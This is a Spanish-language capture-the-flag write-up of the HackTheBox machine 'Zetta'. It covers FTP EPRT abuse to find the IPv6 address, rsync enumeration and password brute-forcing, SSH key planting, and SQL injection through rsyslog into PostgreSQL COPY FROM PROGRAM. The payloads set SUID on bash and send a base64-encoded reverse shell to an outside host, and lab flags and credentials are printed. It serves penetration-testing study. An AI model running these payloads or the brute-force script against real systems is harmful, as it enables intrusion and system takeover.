
Conocimientos
-
Information Disclosure
-
Abuso de FTP RFC-2428
-
Enumeración de IPv6
-
Enumeración de Rsync
-
Enumeración de PostgresSQL
-
Enumeración de Repositorios de Github
-
Inyección SQL (Ejecución de comandos)
-
Abuso de LOGs
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.156 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-22 14:08 GMT
Nmap scan report for 10.10.10.156
Host is up (0.14s latency).
Not shown: 65532 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 27.41 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p21,22,80 10.10.10.156 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-22 14:09 GMT
Nmap scan report for 10.10.10.156
Host is up (0.068s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Pure-FTPd
22/tcp open ssh OpenSSH 7.9p1 Debian 10 (protocol 2.0)
| ssh-hostkey:
| 2048 2d8260c18c8d39d2fc8b995ca247f0b0 (RSA)
| 256 1f1b0e9a91b1105f75209ba08efde4c1 (ECDSA)
|_ 256 b50ca12c1c71dd88a428e089c9a3a0ab (ED25519)
80/tcp open http nginx
|_http-title: Ze::a Share
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.88 seconds
Puerto 80 (HTTP)
Con whatweb analizo las tecnologías que está empleando el servidor web
whatweb http://10.10.10.156
http://10.10.10.156 [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[nginx], IP[10.10.10.156], JQuery, Script[text/javascript], Title[Ze::a Share], ngin
La página principal se ve así
<img src=”/writeups/assets/img/Zetta-htb/1.png” alt=”>
En una sección dan una pista de que se está utilizando una extensión para el FTP que opera por IPv6
<img src=”/writeups/assets/img/Zetta-htb/2.png” alt=”>
<img src=”/writeups/assets/img/Zetta-htb/3.png” alt=”>
Más adelante, aparece un usuario y contraseña para el FTP
<img src=”/writeups/assets/img/Zetta-htb/4.png” alt=”>
Me puedo conectar
ftp 10.10.10.156
Connected to 10.10.10.156.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 500 allowed.
220-Local time is now 09:29. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
Name (10.10.10.156:rubbx): 73AhuObmLs16MqGoLfoK1Rur5RbLfy6U
331 User 73AhuObmLs16MqGoLfoK1Rur5RbLfy6U OK. Password required
Password:
230-This server supports FXP transfers
230-OK. Current restricted directory is /
230-0 files used (0%) - authorized: 10 files
230 0 Kbytes used (0%) - authorized: 1024 Kb
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Pero no lista nada
ftp> dir
229 Extended Passive mode OK (|||18177|)
Me conecto pero por netcat
nc 10.10.10.156 21
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 500 allowed.
220-Local time is now 09:39. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
USER 4N9UwddeJHbikghioKl0WNYmMWVfzHVM
331 User 4N9UwddeJHbikghioKl0WNYmMWVfzHVM OK. Password required
PASS 4N9UwddeJHbikghioKl0WNYmMWVfzHVM
Pruebo a conectarme a mi equipo por IPv6 a través del FTP, ya que en caso de que reciba la conexión, podré obtener la IPv6 de la máquina víctima
EPRT |2|dead:beef:4::1000|8000|
200-FXP transfer: from fe80::2faf:a6c3:ea90:a312%192 to dead:beef:4::1000%160
200 PORT command successful
LIST
150 Connecting to port 8000
226-Options: -l
226 0 matches totall
nc -nlvp 8000
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from dead:beef::57a:71c:23:77a.
Ncat: Connection from dead:beef::57a:71c:23:77a:51126.
Realizo otro escaneo pero por IPv6
nmap -p- --open --min-rate 5000 -n -Pn -sS -6 dead:beef::57a:71c:23:77a -oG openportsipv6
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-22 14:50 GMT
Nmap scan report for dead:beef::57a:71c:23:77a
Host is up (0.070s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
8730/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 14.83 seconds
Tengo alcance a un nuevo puerto
nmap -sCV -p8730 dead:beef::57a:71c:23:77a -6 --append-output -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-22 14:52 GMT
Nmap scan report for dead:beef::57a:71c:23:77a
Host is up (0.045s latency).
PORT STATE SERVICE VERSION
8730/tcp open rsync (protocol version 31)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.12 seconds
Lanzo unos scripts especializados para rsync
nmap -sV --script "rsync-list-modules" -6 dead:beef::57a:71c:23:77a -p8730
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-22 14:54 GMT
Nmap scan report for dead:beef::57a:71c:23:77a
Host is up (0.083s latency).
PORT STATE SERVICE VERSION
8730/tcp open rsync (protocol version 31)
| rsync-list-modules:
| ****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
|
| You must have explicit, authorized permission to access this rsync
| server. Unauthorized attempts and actions to access or use this
| system may result in civil and/or criminal penalties.
|
| All activities performed on this device are logged and monitored.
|
| ****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
|
| @ZE::A staff
|
| This rsync server is solely for access to the zetta master server.
| The modules you see are either provided for "Backup access" or for
| "Cloud sync".
|
|
| bin Backup access to /bin
| boot Backup access to /boot
| lib Backup access to /lib
| lib64 Backup access to /lib64
| opt Backup access to /opt
| sbin Backup access to /sbin
| srv Backup access to /srv
| usr Backup access to /usr
|_ var Backup access to /var
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.90 seconds
Al intentar conectarme de forma maual recibo un error
rsync -6 rsync://dead:beef::57a:71c:23:77a:8730
ssh: Could not resolve hostname rsync: No address associated with hostname
rsync: connection unexpectedly closed (0 bytes received so far) [Receiver]
rsync error: unexplained error (code 255) at io.c(231) [Receiver=3.2.7]
Para solucionarlo, añado la IPv6 al /etc/hosts, apuntando a cualquier nombre, por ejemplo, zetta
rsync -6 rsync://zetta:8730
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
You must have explicit, authorized permission to access this rsync
server. Unauthorized attempts and actions to access or use this
system may result in civil and/or criminal penalties.
All activities performed on this device are logged and monitored.
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
@ZE::A staff
This rsync server is solely for access to the zetta master server.
The modules you see are either provided for "Backup access" or for
"Cloud sync".
bin Backup access to /bin
boot Backup access to /boot
lib Backup access to /lib
lib64 Backup access to /lib64
opt Backup access to /opt
sbin Backup access to /sbin
srv Backup access to /srv
usr Backup access to /usr
var Backup access to /var
Es posible que existan otros directorios a los que tenga acceso pero que estén ocultos, como /etc. Descargo todo lo que hay ahí
rsync -6 -r rsync://zetta:8730/etc/ .
Abro el archivo de configuración del rsync, rsyncd.conf. Puedo ver una ruta que corresponde al directorio personal de un usuario y un archivo con secretos, al que no tengo capacidad de lectura. En un comentario referencian a un proyecto de Github
# Syncable home directory for .dot file sync for me.
# NOTE: Need to get this into GitHub repository and use git for sync.
[home_roy]
path = /home/roy
read only = no
# Authenticate user for security reasons.
uid = roy
gid = roy
auth users = roy
secrets file = /etc/rsyncd.secrets
# Hide home module so that no one tries to access it.
list = false
rsync -6 -r rsync://zetta:8730/etc/rsyncd.secrets
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
You must have explicit, authorized permission to access this rsync
server. Unauthorized attempts and actions to access or use this
system may result in civil and/or criminal penalties.
All activities performed on this device are logged and monitored.
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
@ZE::A staff
This rsync server is solely for access to the zetta master server.
The modules you see are either provided for "Backup access" or for
"Cloud sync".
-r-------- 13 2019/07/27 10:43:25 rsyncd.secrets
Para poder conectarme necesito saber la contraseña del usuario roy. El archivo rsyncd.secrets, tiene un tamaño de 13 bytes. Entre estos 4 corresponden a los caracteres de la palabra roy:` y restándole el salto de línea se quedan en 8.

De todo el diccionario rockyou.txt, me quedo con aquellas palabras que tengan 4 caracteres
cat /usr/share/wordlists/rockyou.txt | grep -E '^.{8}$' > dictionary.txt
rsync -6 rsync://zetta:8730/home_roy
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
You must have explicit, authorized permission to access this rsync
server. Unauthorized attempts and actions to access or use this
system may result in civil and/or criminal penalties.
All activities performed on this device are logged and monitored.
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
@ZE::A staff
This rsync server is solely for access to the zetta master server.
The modules you see are either provided for "Backup access" or for
"Cloud sync".
Password:
Creo un script en bash que aplique la fuerza bruta
#!/bin/bash
function ctrl_c() {
exit 1
}
# Ctrl+C
trap ctrl_c INT
cat dictionary.txt | while read i; do
sshpass -p "$i" rsync rsync://roy@zetta:8730/home_roy &>/dev/null
if [ "$(echo $?)" != "5" ]; then
echo -e "\n[+] PASS - $i"
fi
done; wait
Encuentra la contraseña
./bruteforce.sh
[+] PASS - computer
Descargo todo lo que hay en el directorio personal de roy
rsync -r -6 rsync://roy@zetta:8730/home_roy
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
You must have explicit, authorized permission to access this rsync
server. Unauthorized attempts and actions to access or use this
system may result in civil and/or criminal penalties.
All activities performed on this device are logged and monitored.
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
@ZE::A staff
This rsync server is solely for access to the zetta master server.
The modules you see are either provided for "Backup access" or for
"Cloud sync".
Password:
drwxr-xr-x 4,096 2021/09/08 10:02:34 .
lrwxrwxrwx 9 2019/07/27 10:57:06 .bash_history
-rw-r--r-- 220 2019/07/27 07:03:28 .bash_logout
-rw-r--r-- 3,526 2019/07/27 07:03:28 .bashrc
-rw-r--r-- 807 2019/07/27 07:03:28 .profile
-rw------- 4,752 2019/07/27 09:24:24 .tudu.xml
-r--r--r-- 33 2023/02/22 14:06:08 user.txt
drwx------ 4,096 2021/09/08 10:02:34 .gnupg
drwx------ 4,096 2021/09/08 10:02:34 .gnupg/private-keys-v1.d
Puedo ver la primera flag
cat user.txt
19cea4b862bb02edc4a3dec823e0f6bf
Para ganar acceso subo mi clave pública de SSH a la máquina víctima a través del rsync
mkdir .ssh
cd .ssh
cat ~/.ssh/id_rsa.pub > authorized_keys
chmod 600 authorized_keys
rsync -r .ssh -6 rsync://roy@zetta:8730/home_roy
Me conecto sin proporcionar contraseña
ssh roy@zetta
The authenticity of host 'zetta (dead:beef::57a:71c:23:77a)' can't be established.
ED25519 key fingerprint is SHA256:7CpQVo0NRhGYfDeknxjt4wNqj/l7nYxaWW8mUOd/xU0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'zetta' (ED25519) to the list of known hosts.
Linux zetta 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u1 (2019-07-19) x86_64
Last login: Wed Sep 8 06:06:31 2021 from 10.10.14.15
roy@zetta:~$
Escalada
Abro el archivo .tudu.xml
cat .tudu.xml | grep title | grep -oP '>.*?<' | tr -d '<>'
Homepage
Choose bootstrap theme
Create temporary homepage
Add more contents to the homepage
Add screenshots of the mobile apps
Add app store links for the mobile apps
Server
HTTP Server
Decide server: Apache vs. nginx
Install server
Configure server to serve static pages only
Copy preliminary homepage to /var/www/html
Testing
Configure letsencrypt for HTTPS
Monitoring
Network
Test IPv6 connectivity
Add ip6tables rules
Check for IPv4 specific service configuration
FTP Server
Decide server: pure-ftpd vs. proftpd
Install server
Configure server
Add authentication module for Ze::a share
Testing
Monitoring
RSYNC Server
Rework rsyncd.conf because of security incident
Re-enable /etc syncing for cloud server to work properly again
Move my dotfile sync from rsync to git.
SYSLOG Server
Decide server: syslog-ng vs. rsyslog
Install server
Configure server
Check postgresql log for errors after configuration
Prototype/test DB push of syslog events
Testing
Rework syslog configuration to push all events to the DB
Find/write GUI for syslog-db access/view
Security
Run Lynis and remediate findings.
Change shared password scheme from <secret>@userid to something more secure.
Se está utilizando un patón de contraseñas que consiste en una palabra seguido de ‘@’ y el usuario
Subo el linpeas a la máquina, y encuentra un log de postgresql que ha sido modificado en los últimos 5 minutos
╔══════════╣ Modified interesting files in the last 5mins (limit 100)
/home/roy/.gnupg/trustdb.gpg
/home/roy/.gnupg/pubring.kbx
/home/roy/.ssh/authorized_keys
/var/log/wtmp
/var/log/lastlog
/var/log/postgresql/postgresql-11-main.log
Busco por repositorios de Github desde la raíz
```null
roy@zetta:/$ find \-name \*.git 2>/dev/null
./etc/pure-ftpd/.git
./etc/nginx/.git
./etc/rsyslog.d/.git
El rsylog.d está compuesto por dos commits
roy@zetta:/etc/rsyslog.d$ git log
commit e25cc20218f99abd68a2bf06ebfa81cd7367eb6a (HEAD -> master)
Author: root <root@zetta.htb>
Date: Sat Jul 27 05:51:43 2019 -0400
Adding/adapting template from manual.
commit c98d292ac2981c0192a59d7cdad9d2d4a25bd4c5
Author: root <root@zetta.htb>
Date: Sat Jul 27 03:11:22 2019 -0400
Initial revision.
En la primera versión se puede ver una contraseña en texto claro
roy@zetta:/etc/rsyslog.d$ git show
commit e25cc20218f99abd68a2bf06ebfa81cd7367eb6a (HEAD -> master)
Author: root <root@zetta.htb>
Date: Sat Jul 27 05:51:43 2019 -0400
Adding/adapting template from manual.
diff --git a/pgsql.conf b/pgsql.conf
index f31836d..9649f68 100644
--- a/pgsql.conf
+++ b/pgsql.conf
@@ -1,5 +1,22 @@
### Configuration file for rsyslog-pgsql
### Changes are preserved
-module (load="ompgsql")
-*.* action(type="ompgsql" server="localhost" db="Syslog" uid="rsyslog" pwd="")
+# https://www.rsyslog.com/doc/v8-stable/configuration/modules/ompgsql.html
+#
+# Used default template from documentation/source but adapted table
+# name to syslog_lines so the Ruby on Rails application Maurice is
+# coding can use this as SyslogLine object.
+#
+template(name="sql-syslog" type="list" option.sql="on") {
+ constant(value="INSERT INTO syslog_lines (message, devicereportedtime) values ('")
+ property(name="msg")
+ constant(value="','")
+ property(name="timereported" dateformat="pgsql" date.inUTC="on")
+ constant(value="')")
+}
+
+# load module
+module(load="ompgsql")
+
+# Only forward local7.info for testing.
+local7.info action(type="ompgsql" server="localhost" user="postgres" pass="test1234" db="syslog" template="sql-syslog")
No es válida para postgres
roy@zetta:/etc/rsyslog.d$ su postgres
Password:
su: Authentication failure
Me conecto a la base de datos. Pero tampoco me autentica
roy@zetta:/etc/rsyslog.d$ psql -U postgres -h 127.0.0.1 -d syslog
Password for user postgres:
psql: FATAL: password authentication failed for user "postgres"
FATAL: password authentication failed for user "postgres"
Como estoy en el grupo adm, tengo capacidad de leer los log
roy@zetta:/var/log/postgresql$ tail -f postgresql-11-main.log
2023-02-22 12:46:07.279 EST [14909] postgres@syslog FATAL: password authentication failed for user "postgres"
2023-02-22 12:46:07.279 EST [14909] postgres@syslog DETAIL: Password does not match for user "postgres".
Connection matched pg_hba.conf line 92: "host all all 127.0.0.1/32 md5"
2023-02-22 12:46:07.282 EST [14910] postgres@syslog FATAL: password authentication failed for user "postgres"
2023-02-22 12:46:07.282 EST [14910] postgres@syslog DETAIL: Password does not match for user "postgres".
Connection matched pg_hba.conf line 92: "host all all 127.0.0.1/32 md5"
La query que se encarga de crear el log es visible aplicando la diferenciación el los commits del repositorio. A la hora de incorporar los valores, está abriendo una comilla que cierra tras el último valor. Se puede tratar de efectuar una inyección SQL
Con logger, puedo insertar el mensaje directamente al sistema, pero para ello tengo que pasarle la directiva, que ya la tengo y su valor el local7.info
roy@zetta:/etc/rsyslog.d$ logger -p local7.info "'"
Ahora en el log me aparece un warning
roy@zetta:/var/log/postgresql$ tail -f postgresql-11-main.log
2023-02-22 13:03:20.774 EST [15053] postgres@syslog ERROR: syntax error at or near "2023" at character 71
2023-02-22 13:03:20.774 EST [15053] postgres@syslog STATEMENT: INSERT INTO syslog_lines (message, devicereportedtime) values (' \'','2023-02-22 18:03:20')
2023-02-22 13:03:20.780 EST [15054] postgres@syslog ERROR: syntax error at or near "2023" at character 71
2023-02-22 13:03:20.780 EST [15054] postgres@syslog STATEMENT: INSERT INTO syslog_lines (message, devicereportedtime) values (' \'','2023-02-22 18:03:20')
2023-02-22 13:03:20.785 EST [15055] postgres@syslog WARNING: there is no transaction in progress
tail: postgresql-11-main.log: file truncated
La idea es maniobrar sobre esté para aislar los dos campos y comentar el resto para que no entren en conflicto
roy@zetta:/etc/rsyslog.d$ logger -p local7.info "campo1',campo2);-- -"
roy@zetta:/var/log/postgresql$ tail -f postgresql-11-main.log
2023-02-22 13:06:09.109 EST [15078] postgres@syslog ERROR: column "campo2" does not exist at character 75
2023-02-22 13:06:09.109 EST [15078] postgres@syslog STATEMENT: INSERT INTO syslog_lines (message, devicereportedtime) values (' campo1\',campo2)-- -','2023-02-22 18:06:09')
2023-02-22 13:06:09.120 EST [15088] postgres@syslog ERROR: column "campo2" does not exist at character 75
2023-02-22 13:06:09.120 EST [15088] postgres@syslog STATEMENT: INSERT INTO syslog_lines (message, devicereportedtime) values (' campo1\',campo2)-- -','2023-02-22 18:06:09')
2023-02-22 13:06:09.128 EST [15089] postgres@syslog WARNING: there is no transaction in progress
2023-02-22 13:06:32.997 EST [15089] postgres@syslog ERROR: column "campo2" does not exist at character 75
2023-02-22 13:06:32.997 EST [15089] postgres@syslog STATEMENT: INSERT INTO syslog_lines (message, devicereportedtime) values (' campo1\',campo2);-- -','2023-02-22 18:06:32')
2023-02-22 13:06:33.008 EST [15092] postgres@syslog ERROR: column "campo2" does not exist at character 75
2023-02-22 13:06:33.008 EST [15092] postgres@syslog STATEMENT: INSERT INTO syslog_lines (message, devicereportedtime) values (' campo1\',campo2);-- -','2023-02-22 18:06:32')
2023-02-22 13:06:33.019 EST [15093] postgres@syslog WARNING: there is no transaction in progress
Para que el log no lo reporte, se puede utilizar un valor nulo. Eso significa que no hay ningún error y está todo funcionando correctamente
roy@zetta:/etc/rsyslog.d$ logger -p local7.info "campo1',NULL);-- -"
En Postgresql, se pueden ejecutar comandos a nivel de sistema en caso de contar con el privilegio. Para que no provoquen un error las comillas simples, las respresento utilizando $$
roy@zetta:/etc/rsyslog.d$ logger -p local7.info "campo1',NULL); DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM \$$ chmod u+s /bin/bash \$$;-- -"
Me envío una reverse shell como ```postsql
echo 'bash -c "bash -i >& /dev/tcp/10.10.16.2/443 0>&1"' | base64 -w 0 | xclip -sel clip
roy@zetta:/etc/rsyslog.d$ logger -p local7.info "campo1',NULL); DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM \$$ echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yLzQ0MyAwPiYxIgo=|base64 -d|bash \$$;-- -"
Y la recibo en una sesión de netcat
nc -nlvp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.156.
Ncat: Connection from 10.10.10.156:56782.
bash: cannot set terminal process group (15316): Inappropriate ioctl for device
bash: no job control in this shell
postgres@zetta:/var/lib/postgresql/11/main$
postgres@zetta:/var/lib/postgresql/11/main$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
postgres@zetta:/var/lib/postgresql/11/main$ ^Z
zsh: suspended ncat -nlvp 443
❯ stty raw -echo; fg
[1] + continued ncat -nlvp 443
reset xterm
postgres@zetta:/var/lib/postgresql/11/main$ export TERM=xterm
postgres@zetta:/var/lib/postgresql/11/main$ export SHELL=bash
postgres@zetta:/var/lib/postgresql/11/main$ stty rows 55 columns 209
En su directorio personal hay un histórico de Postgresql
postgres@zetta:/var/lib/postgresql$ ls -la
total 24
drwxr-xr-x 5 postgres postgres 4096 Feb 22 13:28 .
drwxr-xr-x 28 root root 4096 Jul 16 2021 ..
drwxr-xr-x 3 postgres postgres 4096 Jul 27 2019 11
lrwxrwxrwx 1 root root 9 Jul 27 2019 .bash_history -> /dev/null
drwx------ 3 postgres postgres 4096 Feb 22 13:28 .gnupg
-rw------- 1 postgres postgres 744 Jul 27 2019 .psql_history
drwx------ 2 postgres postgres 4096 Jul 27 2019 .ssh
Dentro tiene una contraseña
postgres@zetta:/var/lib/postgresql$ cat .psql_history
CREATE DATABASE syslog;
\c syslog
CREATE TABLE syslog_lines ( ID serial not null primary key, CustomerID bigint, ReceivedAt timestamp without time zone NULL, DeviceReportedTime timestamp without time zone NULL, Facility smallint NULL, Priority smallint NULL, FromHost varchar(60) NULL, Message text, NTSeverity int NULL, Importance int NULL, EventSource varchar(60), EventUser varchar(60) NULL, EventCategory int NULL, EventID int NULL, EventBinaryData text NULL, MaxAvailable int NULL, CurrUsage int NULL, MinUsage int NULL, MaxUsage int NULL, InfoUnitID int NULL , SysLogTag varchar(60), EventLogType varchar(60), GenericFileName VarChar(60), SystemID int NULL);
\d syslog_lines
ALTER USER postgres WITH PASSWORD 'sup3rs3cur3p4ass@postgres';
No es válida para root, pero si la cambio por 'sup3rs3cur3p4ass@root, según el convenio de antes sí
postgres@zetta:/var/lib/postgresql$ su root
Password:
root@zetta:/var/lib/postgresql# cat /root/root.txt
e6e85de0632bb8ac760f0a69e2b163c0